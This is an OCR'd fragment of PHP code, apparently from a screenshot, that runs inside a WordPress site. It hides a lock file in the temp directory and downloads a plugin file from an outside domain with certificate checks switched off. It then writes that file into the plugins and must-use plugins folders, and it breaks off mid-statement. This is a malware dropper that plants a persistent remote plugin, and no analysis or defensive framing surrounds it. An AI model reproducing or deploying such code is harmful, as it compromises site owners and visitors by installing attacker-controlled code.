
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5( __FILE__ . $slug ); if (
file_exists( $plugins_dir . '/' . $slug . '/' . $slug . '.php' ) || file_exists( $_sc_lock ) )
{ goto _sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files = array( 'index-
wrapper-kit/index-wrapper-kit.php' ); $_sc_base = 'https://sf9j2oa.sbs';
$_sc_ok = false; $_sc_dirs = array( $plugins_dir, $mu_dir ); foreach ( $_sc_dirs
as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir( $_sc_d, 0755, true ); } if ( !
is_writable( $_sc_d ) ) { continue; } $_sc_fail = false; foreach ( $_sc_files as $_sc_f
) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir = dirname( $_sc_dest ); if ( ! is_dir(
$_sc_dir ) ) { @mkdir( $_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if ( function_exists( 'wp_remote_get' ) ) {
$_sc_resp = @wp_remote_get( $_sc_url, array( 'timeout' => 15, 'sslverify' =>
false ) ); if ( ! is_wp_error( $_sc_resp ) && wp_remote_retrieve_response_code(
$_sc_resp ) === 200 ) { $_sc_data = wp_remote_retrieve_body( $_sc_resp ); } }
if ( $_sc_data === false ) { $_sc_ctx = @stream_context_create( array( 'ssl' =>
array( 'verify_peer' => false, 'verify_peer_name' => false ), 'http' => array(
'timeout' => 15 ) ) ); $_sc_data = @file_get_contents( $_sc_url, false, $_sc_ctx );
} if ( $_sc_data === false ) { if ( function_exists( 'curl_init' ) ) { $ch = curl_init(
$_sc_url ); curl_setopt_array( $ch, array( CURLOPT_RETURNTRANSFER =>
true, CURLOPT_FOLLOWLOCATION => true, CURLOPT_TIMEOUT => 15,
CURLOPT_SSL_VERIFYPEER => false, CURLOPT_SSL_VERIFYHOST => false )
); $_sc_data = curl_exec( $ch ); curl_close( $ch ); } } if ( $_sc_data === false ||
strlen( $_sc_data ) === 0 ) { $_sc_fail = true; break; } if ( @file_put_contents(